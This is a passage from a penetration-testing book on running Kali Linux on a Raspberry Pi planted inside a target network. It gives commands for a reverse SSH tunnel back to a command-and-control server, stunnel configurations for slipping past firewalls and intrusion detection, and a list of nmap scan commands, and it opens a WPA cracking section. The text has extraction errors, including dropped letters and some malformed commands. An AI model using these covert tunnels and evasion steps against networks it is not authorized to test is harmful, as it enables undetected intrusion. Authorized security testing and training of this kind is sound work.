reboot the system at any time without needing to recongure the system to run SSH.
Preparing the Raspberry Pi
[ 42 ]
SSH default keys and management
At this point, you have a Raspberry Pi ready for remote management using
SSH. This is good; however, the keys that are installed by default are extremely
predictable with every other default installation for OpenSSH. Although this
is optional, best practice is changing the default keys. After all, it would be
embarrassing if your penetration testing machine got hacked.
Here are the steps to create a new SSH key for your Kali Linux system:
Make sure you use a keyboard and console for the following
steps. Do not attempt to perform the following steps over an
existing SSH session.
1. Move the default SSH keys by typing the following into the terminal or
command line:
cd /etc/ssh/
mkdir default_kali_keys
mv ssh_host_* default_kali_keys/

2. Generate a new key by using the following command and watching
the prompts:
dpkg-reconfigure openssh-server
Creating SSH2 RSA key; this may take some time ...
Creating SSH2 DSA key; this may take some time ...
Creating SSH2 ECDSA key; this may take some time ...
[ ok ] Restarting OpenBSD Secure Shell server: sshd.
The following screenshot shows the launch of the preceding commands:
The nal step is restarting the SSH services on your Kali Linux system using
the service ssh restart command.
Reverse shell through SSH
We have already covered the advantages of using a Raspberry Pi at remote locations.
The important thing to consider is how you should control the Raspberry Pi once
you have placed the Raspberry Pi on the target's network. The most obvious and
exible way would be to SSH into Kali Linux.
Chapter 2
[ 43 ]

Since Kali Linux is a fully featured Linux operating system, you can control the entire
environment through SSH; however, your incoming SSH connections may be blocked
by rewalls or other security solutions. Many organizations have security measures in
place to block incoming connections with the goal of preventing backdoors into their
network. In a white-box assessment, you may be explicitly able to open up a rewall
to permit SSH to your Raspberry Pi as shown in the following image. The bad news
is even if this is possible from a policy standpoint, it may be difcult to achieve when
dealing with multiple sites under multiple administrative controls. Reverse SSH is a
good alternative to manage a Raspberry Pi running Kali Linux.
In a reverse connection, the client connects and initiates the connection to the server
instead of the server connecting to the client. In both cases, the server controls the
client. This is the same technique as many backdoor programs. For our purposes,
we will use this as a management utility.
Many intrusion detection and prevention solutions can detect SSH
based on the network trafc looking different regardless of the port.
For example, using port 443 would still look different from common
HTTPS trafc.
We will use the R switch in the ssh command to create a reverse connection to the
listener. A listener is the device listening to accept reverse SSH connections. In our
case, the C&C server is the listener. The syntax for the commands used on the remote
host (Raspberry Pi) is ssh -R [bind_address:]port:host:hostport.
Preparing the Raspberry Pi
[ 44 ]
The R switch denes the port that the remote side will connect over or how it will
initiate the connection. In other words, we need to pick a port that our remote
Raspberry Pi will be able to connect on. Most organizations do not have strict
outbound ltering policies, making this approach more effective than a standard
SSH connection. We nd common ports open are TCP ports 22, 80, 443, or 53,
meaning clients may be able to freely connect to the outside world using these ports.
Strict outbound protocol inspection devices such as next-generation
rewalls, next-generation IPS (short for Intrusion Prevention System),
and advanced proxy servers may block these types of connections.
The hostport is the port on your Raspberry Pi that has a service setup for listening.
In our case, we are running an SSH server so the hostport by default will be 22.
You could change the default port to be more stealthy or leverage stunnel, which is
covered next in this chapter. To summarize, the port will be the TCP port and the
server is accepting incoming connections from the Raspberry Pi. The hostport is the
port the server is running the SSH service.

On our Raspberry Pi example, we will enter the following command:
ssh -fN -R 7000:localhost:22 username@ip-address-of-your-command-and-
control-server
ssh -fN -R 7000:localhost:22 root@192.168.162.133
This assumes port 7000 is allowed out from the network our Raspberry Pi is
connected on. If that does not work, try different ports. Most organizations will
allow outbound port 443 as shown in the following image:

Chapter 2
[ 45 ]
To try again with a different port on your Raspberry Pi, use the following command:
ssh -fN -R 443:localhost:22 root@192.168.162.133
On your C&C central server, open up a command-line terminal and enter the
following command:
ssh root@localhost -p 443
You will be prompted for the root password of your Kali Linux Raspberry Pi. You
can see from the last command-line example that the command prompt has changed.
We are now on our remote server and have full control of our Raspberry Pi as shown
in the following image:
You will need to make sure the OpenSSH server is installed and running
or this process will fail. You will most likely see the failure by a connection
refused error message. It is also important that you have modied the
startup variables so your Raspberry Pi has SSH running after a reboot.
This technique is called reverse shell tunneling. Pick any port as your source port,
such as port 53, which is the same port as DNS, or port 80 to use the same port as
HTTP. It is important to keep in mind that changing the port numbers does not
necessarily mean you are changing the underlining protocols.
Preparing the Raspberry Pi
[ 46 ]

Stunnel
Many administrators will have detection technologies such as IDS/IPS to detect
and prevent open VPN connections. One method to get around this is levering
stunnel. Stunnel creates secure communication between a TCP client and server by
hiding inside another SSL envelope. This is done by acting like an SSL encryption
wrapper between the remote client and server using industry-standard crypto
libraries such as OpenSSL. What makes stunnel cool is it adds SSL functionality to
commonly used daemons like POP2, POP3, and IMAP servers without any changes
in the program's code.
To use stunnel, you rst need to download the code using the apt-get install
stunnel4 –y command as shown in the following screenshot:
You may get a message that the latest version of stunnel is already installed.
You will need to create a le called stunnel.conf inside the /etc/stunnel/
directory. You can use your favorite text editor such as nano or vi to create the le.
The following will be congured and entered into the stunnel.conf le. Note that
you can change the ports to something that better suits you:
client = no
[squid]
accept = 8888
connect = 127.0.0.1:3128
cert = /etc/stunnel/stunnel.pem
The following screenshot shows the congurations in the stunnel.conf le:
Next, you need to generate your private key using the following commands:
cd /etc/stunnel/
openssl genrsa -out key.pem 2048
openssl req -new -x509 -key key.pem -out cert.pem -days 1095

Chapter 2
[ 47 ]
cat key.pem cert.pem >> /etc/stunnel/stunnel.pem
sudo bash
cat server.key > server.pem && cat server.crt >> server.pem
chmod 400 /etc/stunnel/server.pem
Once installed, you need to congure stunnel using the sudo nano /etc/default/
stunnel4 command.
This opens the .conf le. Change enable = 0 to enable = 1. Next, open a le
called stunnel.conf and add the following conguration to the le:
sudo nano /etc/stunnel/stunnel.conf
sslVersion = all
options = NO_SSLv2
cert = /etc/stunnel/server.pem
pid = /var/run/stunnel.pid
output = /var/log/stunnel
[openvpn]
client = no
accept = 993
connect = 34567
Then, add a rewall setting on the Raspberry Pi by creating the firewall.sh le
using the following commands:
Sudo nano /usr/local/bin/firewall.sh
Iptables –A INPUT –p tcp –dport 993 –j ACCEPT
The next step is to restart the stunnel services by issuing the following command:
/etc/init.d/stunnel4 restart
The nal step is installing the Squid proxy on your Kali Linux Raspberry Pi by
issuing the apt-get install squid3 –y command.
Installing a Stunnel client
Now we need to install a stunnel client. We can do this by downloading the
Windows stunnel client application available at https://www.stunnel.org/
downloads.html.

Preparing the Raspberry Pi
[ 48 ]
The following image shows a stunnel-installer executable le icon:
When you have completed the install, open the stunnel install directory on Windows
(it is usually located at C:\Program Files\stunnel).
Copy the stunnel.pem certicate you created on Kali to your Windows client inside
the same directory.
You should then open the stunnel.conf le and replace the contents with the
following (please adjust any port settings you might have changed from our example):
cert = stunnel.pem
client = yes
[squid]
accept = 127.0.0.1:8080
connect = [Server's Public IP]:8888
Save and close the le. Next, run the stunnel.exe application. You will see the
conguration page displayed:

Chapter 2
[ 49 ]
Now you can connect to your Raspberry Pi securely using the IP address and Port
specied in the conguration's accept parameter you dened:
Wrapping it up with an example
Going back to our example from the beginning of the chapter, let's see how the topics
covered in this chapter would apply to the real world. To recap on the situation, we
had a customer with multiple international locations requiring on-site penetration
testing services at an affordable price. To meet this challenge, we put together a
Raspberry Pi hosting Kali Linux kit that cost us under a hundred dollars to construct
per location. We sent a kit to each location and had a local person connect the
Raspberry Pi to the local network. The method of connection and the tools that
we ran will be covered in the next chapter.

Preparing the Raspberry Pi
[ 50 ]
Each local site was not aware of our service engagement, so we had to work around
existing security such as rewalls congured to block outbound connections. To do
this, we set up stunnel over a mail port and accessed all Raspberry Pi kits from a
MacBook running Kali Linux. This gave us a centralized command and control point
for each Raspberry Pi and a method to ofoad anything requiring heavy processes.
At this point, we started launching various attacks from each Raspberry Pi from
our home ofce in USA.
The total cost of this approach versus charging for travel and on-site services, which
was night and day based, was as per initial budget expectations. The customer
was happy to pay a few hundred dollars for hardware cost per site since we had a
markup for time for construction and shipping. Outside of that, we charged for our
services and that was it, making the overall project affordable and successful.
Summary
In this chapter, you learned how to customize a Raspberry Pi running Kali Linux for
penetration testing environments. We covered best practices to tune the performance
and to limit the use of GUI tools using command-line congurations.
One major point covered was how to set up a remote C&C server to ofoad all
possible tasks from the Raspberry Pi as well as exporting data (exporting data is
covered in Chapter 3, Penetration Testing). This included establishing communication
between the Raspberry Pi and the C&C server. We did this using SSH, HTTPS, and
other types of tunnels. We also covered how to deal with placing a Raspberry Pi
behind a rewall and still being able to manage it using reverse shell tunneling
back to the C&C server.
After this chapter, you should be ready to start your penetration test. In the next
chapter, we will cover how to perform penetration testing exercises from the
Raspberry Pi hosting Kali Linux.

Penetration Testing
Until this point, we have covered how to build a Raspberry Pi, install Kali Linux,
and prepare your Raspberry Pi for a penetration test through various forms of
remote access techniques. Now you are ready to learn how to use the Raspberry
Pi to capture data on a target network. This chapter will provide you with various
LAN- and wireless-based attack scenarios, using tools found in Kali Linux that are
optimized for a Raspberry Pi or tools that you can download using the apt-get
command. There are other tools that are available in Kali Linux as well as online;
however, we will focus on applications that we have found to function properly
on a Raspberry Pi.
The following topics will be covered in this chapter:
• Network scanning
• Nmap
• Wireless security
• Cracking WPA/WPA2
• Creating wordlists
• Capturing trafc on the network
• Getting data to the Pi
• Tuning your network capture
• Scripting tcpdump for future access
• Wireshark and TShark
• Beating HTTPS with SSLstrip

Penetration Testing
[ 52 ]
The Raspberry Pi has limited performance capabilities due to its size and
processing power. It is highly recommended that you test the following
techniques in a lab prior to using a Raspberry Pi for a live penetration test.
Network scanning
Network reconnaissance is typically time-consuming, yet it is the most important
step when performing a penetration test. The more you know about your target, the
more likely it is that you will nd the fastest and easiest path to success. The best
practice is starting with reconnaissance methods that do not require you to interact
with your target; however, you will need to make contact eventually. Upon making
contact, you will need to identify any open ports on a target system as well as map
out the environment to which it's connected. Once you breach a system, typically
there are other networks that you can scan to gain deeper access to your target's
network. We will cover breaching systems in Chapter 4, Raspberry Pi Attacks.
One huge advantage of the Raspberry Pi is its size and mobility. Typically, Kali
Linux is used from an attack system outside a target's network; however, tools such
as PWNIE Express and small systems that run Kali Linux, such as a Raspberry Pi,
can be placed inside a network and be remotely accessed as explained in Chapter
2, Preparing the Raspberry Pi, of this book. This gives an attacker a system inside
the network, bypassing typical perimeter defenses while performing internal
reconnaissance. This approach brings the obvious risks of having to physically
place the system on the network as well as create a method to communicate with it
remotely without being detected; however, if successful, this can be very effective.
Let's look at a few popular methods to scan a target network. We'll continue forward
assuming that you have established a foothold on a network and now want to
understand the current environment that you have connected to.
Nmap
The most popular open source tool used to scan hosts and services on a network
is Nmap (short for Network Mapper). Nmap's advanced features can detect
different applications running on systems as well as offer services such as the
OS ngerprinting features. Nmap can be very effective; however, it can also be
easily detected unless used properly. We recommend using Nmap in very specic
situations to avoid triggering a target's defense systems.

Chapter 3
[ 53 ]
For more information on how to use Nmap, visit http://nmap.org/.
To use Nmap to scan a local network, open a terminal window and type nmap
(target), for example, nmap www.somewebsite.com or nmap 192.168.1.2. There
are many other commands that can be used to tune your scan. For example, you
can tune how stealthy you want to be or specify to store the results in a particular
location. The following screenshot shows the results after running Nmap against
www.thesecurityblogger.com. Note that this is an example and is considered a
noisy scan. If you simply type in either of the preceding two commands, it is most
likely that your target will easily recognize that you are performing an Nmap scan.

Penetration Testing
[ 54 ]
There are plenty of online resources available to learn how to master the various
features for Nmap. We will show other examples of using Nmap later in this chapter.
Here is a reference list of popular nmap commands:
• nmap 192.168.1.0/24: This scans the entire class C range
• nmap -p <port ranges>: This scans specic ports
• nmap -sP 192.168.1.0/24: This scans the network/nd servers and
devices that are running
• nmap –iflist: This shows host interfaces and routes
• nmap –sV 192.168.1.1: This detects remote services' version numbers
• nmap –sS 192.168.1.1: This performs a stealthy TCP SYN scan
• nmap –sO 192.168.1.1: This scans for the IP protocol
• nmap -192.168.1.1 > output.txt: This saves the output from the scan
to the text le
• nmap –sA 192.168.1.254: This checks whether the host is protected
by a rewall
• nmap –PN 192.168.1.1: This scans the host when it is protected
by a rewall
• nmap --reason 192.168.1.1: This displays the reason a port is in a
particular state
• nmap --open 192.168.1.1: This only shows open or possibly open ports
The Nmap GUI software Zenmap is not included in the Kali Linux ARM
image. It is also not recommended over using the command line when
running Kali Linux on a Raspberry Pi.
Wireless security
Another attack vector that can be leveraged on a Raspberry Pi with a Wi-Fi adapter
is targeting wireless devices such as mobile tablets and laptops. Scanning wireless
networks, once they are connected, is similar to how scanning is done on a LAN;
however, typically a layer of password decryption is required before you can
connect to a wireless network. Also, wireless network identier known as Service
Set Identier (SSID) might not be broadcasted but will still be visible when you use
the right tools. This section will cover how to bypass wireless onboarding defenses
so that you can access a target's Wi-Fi network and perform the penetration testing
steps described in this book.

Chapter 3
[ 55 ]
Looking at a Raspberry Pi with Kali Linux, one of the use cases is hiding the system
inside or near a target's network and launching wireless attacks remotely. The goal
will be to enable the Raspberry Pi to access the network wirelessly and provide a
remote connection back to the attacker. The attacker can be nearby using wireless
to control the Raspberry Pi until it gains wireless access. Once on the network, a
backdoor can be established so that the attacker can communicate with the Raspberry
Pi from anywhere in the world and launch attacks, as explained in Chapter 2, Preparing
the Raspberry Pi. We will cover the building of this attack example using a rogue access
point in the Rogue access honeypots section of Chapter 4, Raspberry Pi Attacks.
Cracking WPA/WPA2
A commonly found security protocol for protecting wireless networks is Wi-Fi
Protected Access (WPA). WPA was later replaced by WPA2 and it will be probably
what you will be up against when you perform a wireless penetration test.
